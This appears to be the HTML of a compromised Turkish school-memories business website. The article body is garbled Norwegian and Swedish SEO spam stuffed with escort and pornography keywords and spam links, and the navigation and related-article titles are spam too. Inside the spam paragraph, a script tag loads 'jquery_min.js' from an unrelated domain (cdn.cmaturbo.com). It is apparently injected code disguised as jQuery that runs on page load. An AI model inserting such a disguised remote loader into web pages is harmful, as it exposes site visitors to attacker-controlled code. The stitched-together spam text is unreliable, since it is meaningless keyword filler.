Sveinung W. Sørbye og uavhengig helseforsker Hans K. Gaarder. Dette gir grunnkompetanse og det oppnås et kompetansebrev som sluttkompetanse. De eksklusive permanentfargene er rik på pigmenter og inneholder real escort drammen christel eskorte ingredienser som gir en svært jevnt, naturlig og langvarig resultat. Mange av prognosene hans blir i dag bekreftet: utbyttingen i verden, kapitalakkumulasjonen, tiltakende internasjonal sammenknytting og frembrudd av kriser. Ønsker du å tilhøre et innovativt miljø hvor du daglig kan bli inspirert og utveksle erfaringer, nettverk og kompetanse med andre skapere? (det er forresten ingenting i veien kostymer i store størrelser vestfold at jenter kan gå med bukser heller, men det visste du sikkert fra før! Smittevernhensyn vil bli ivaretatt, og vi holder én meters avstand til hverandre. Mange, ja faktisk veldig mange, kastar det i vasken eller toalettet. Fra 68,00 kr Rush singlet i racerback- design utviklet i funksjonellt materiale som escortjente erotic thai body massage god fuk&#8230; Beskrivelse Berøringspenn E-Pen White med tekst.E-pen er en moderne elegant e-penn, bäde vanlig kulepenn og touchscreen-penn. Løper du kortere enn distansen krever, vil systemet vårt regne ut en gjennomsnittstid ut fra totalen på løpet ditt, og du vil ikke få din reelle tid. Sjekk ut hvor satans bra han søker opp slalominngangen rett etter pølsa! Men hva er egentlig meningen? Akkrediteringen kan være angitt på oversettelsen med et stempel. Komplett resultatliste på TurneringsService Alle partier skal være ferdigspilt innen 15. desember. Det er forkjell i styrke på peel og lengden vi jobber med peelen. Her blir det viktigste å finne noe man synes er gøy samt sette seg lave mål i startfasen. Dette er definitivt en av mine yndlingsretter fra Latin-Amerika. BORKMAN uden at agte på ham Tænke sig til. Produktbeskrivning: Formgivare: Erika Lagerbielke Pris per styck: 208 :- Serie: MERLOT Tillverkare: Orrefors Tillverkarens artikelnummer: 6274216 Artikelnummer: OR6274216X4 <a href="https://arybeeglobal.com/real-escorte-trondheim-massasjejenter-bergen-real-escorts-oslo-netherlands-escort-service">Escorte i trondheim massasje jenter</a> på nyhetsbrevet för våra bästa erbjudanden och nyheter! 15:30-17:00 Vi ser frem til å gi Continue norske chattesider dating for voksne Stavanger IF Fotball sin sportsplan for perioden 2020 – 2024 finner hjemmelaget norsk porno dameundertøy her: Sportsplan SIF 2020-2024 Trener eller rolle på laget i SIF? Vi er alle helt avhengige av hjernens frontlapper for å være i stand til å utvikle gode sosiale ferdigheter. Det er først når man tar programmene i bruk, at man ganske raskt vil oppdage flere av nyhetene.</p>
<h3>Phorn hd gratis live sex kamera</h3>
<p>Slutligen fick Dennelind <a href="http://ftu.edu/qutam-forex-lillestr-m-spikes-til-h-yttalere-shilov/">Eskorte anmeldelser alle kvinner</a> några ord om den branschomställning som telekomsektorn står inför &#8211; kartan ritas om och det finns inga givna vinnare!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

			</div>
</article>
<div class="fw-row">
	<div class="blog-post-navigation">
		<a href="https://www.okulhatiram.com/sexleketoy-pa-nett-norway-sex-tube-pappa-og-barnevakt-porno-i-sydney/" rel="prev"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-left"></i><span>Previous Story</span><strong>Sexleketøy på nett norway sex tube &#8211; pappa og barnevakt porno i sydney</strong></div></div></a>		<a href="https://www.okulhatiram.com/gratis-ungdoms-xxx-filmer-gratis-sex-livecam-british-escort-videos-nuru-massage-in-europe/" rel="next"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-right"></i><span>Next Story</span><strong>Gratis ungdoms xxx filmer gratis sex livecam &#038; british escort videos nuru massage in europe</strong></div></div></a>	</div>
</div>	<div class="fw-row">
		<div class="fw-wrap-related-article fw-related-article-type-2">
			<h3 class="fw-title-related"><strong>Related Articles</strong></h3>
			<ul class="fw-related-article">
													<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/match-meetic-gratis-erotisk-film-gratis-voksen-hd-filmer-realistiske-sex-dukker-for-menn/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/moteplasser-pa-nett-phone-sex-sluts-webcame-sex-sexsider-pa-nett/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Møteplasser på nett phone sex sluts webcame sex sexsider på nett">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Møteplasser på nett phone sex sluts webcame sex sexsider på nett</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/list-of-all-cheats-exploits-cheat-updated/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="List of all cheats | Exploits, Cheat, Updated">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">List of all cheats | Exploits, Cheat, Updated</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
											</ul>
		</div>
	</div>
				</div><!-- /.inner -->
			</div><!-- /.content-area -->

					</div><!-- /.row -->
	</div><!-- /.container -->
</section>

		
		</div><!-- /.site-main -->

				<!-- Footer -->
		<footer id="colophon" class="site-footer fw-footer fw-footer-logo-retina" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					
			<div class="fw-footer-middle fw-footer-menu-right ">
				<div class="fw-container">
							<div class="fw-footer-logo">
					<a href="https://www.okulhatiram.com/"><img data-src="//www.okulhatiram.com/wp-content/uploads/2016/07/Logo-2.png" src="[data-uri]" class="lazyload" alt="Okul Hatıram" /></a>
				</div>
						<nav id="fw-footer-menu" class="fw-footer-menu"><ul id="menu-anamenu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>		</div>
	</div>

		<div class="fw-footer-bar fw-copyright-right">
			<div class="fw-container">
				<div class="fw-footer-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>								<div class="fw-copyright"><p>© Okul Hatıram 2017. Tüm Hakları Saklıdır. Creative By <a href="http://kcan.com.tr">KCAN Co.</a></p></div>
			</div>
		</div>
			</footer>
		
	</div><!-- /#page -->
					<a class="scroll-to-top anchor upload-icon" href="#page"><img src="//www.okulhatiram.com/wp-content/uploads/2016/07/to-top.png" alt="to top button" /></a>
						<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11450594;
			var sc_security="15a9d3fc";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11450594/0/15a9d3fc/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.okulhatiram.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-tr.min.js?ver=1.11.4' id='jquery-ui-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.9.12' id='jquery-ui-timepicker-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-tr.js?ver=5.9.12' id='jquery-ui-timepicker-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.9.12' id='jquery-ui-slider-access-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.okulhatiram.com\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_080ec7880fdd5f4e05ae831c7fea2665","fragment_name":"wc_fragments_080ec7880fdd5f4e05ae831c7fea2665","request_timeout":"5000"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.13' id='carouFredSel-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.3.1' id='prettyPhoto-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.customInput.js?ver=1.0.13' id='customInput-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/scrollTo.min.js?ver=1.0.13' id='scrollTo-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.mmenu.min.all.js?ver=1.0.13' id='mmenu-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/selectize.min.js?ver=1.0.13' id='selectize-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.parallax.js?ver=1.0.13' id='parallax-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lazysizes.min.js?ver=1.0.13' id='lazysizes-js'></script>
<script id='general-js-extra'>
var FwPhpVars = {"disable_anchor_id":"false","mmenu_title":"Menu","back":"Back","lang":"tr","ajax_url":"https:\/\/www.okulhatiram.com\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/www.okulhatiram.com\/wp-content\/themes\/kids-play-parent","previous":"Previous","next":"Next","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website","smartphone_animations":"no","mobile_menu_position":"left","mobile_menu_page_dim":"page-dim-none","mobile_menu_border_style":"indent","header_5_position":"left","header_6_position":"left","mobile_menu_screen":"1199","effect_panels":"mm-effect-panels-left-right","effect_listitems_slide":"effect-listitems-slide","sticky_resolution":"767","sticky_logo":"","socials":"<div class=\"mobile-menu-socials\"><a target=\"_blank\" href=\"http:\/\/facebook.com\/okulhatiram\"><i class=\"fa fa-facebook\"><\/i><\/a><a target=\"_blank\" href=\"http:\/\/instagram.com\/okulhatiram\"><i class=\"fa fa-instagram\"><\/i><\/a><\/div>"};
</script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/general.js?ver=1.0.13' id='general-js'></script>
</body>
</html>